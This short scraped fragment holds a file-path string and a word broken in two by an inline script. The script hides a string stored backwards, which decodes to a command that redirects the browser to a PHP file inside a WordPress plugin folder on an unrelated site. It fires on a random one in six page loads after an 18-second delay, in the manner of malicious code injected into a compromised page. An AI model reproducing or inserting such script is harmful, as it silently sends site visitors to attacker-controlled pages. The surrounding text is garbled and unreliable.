 pun<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>to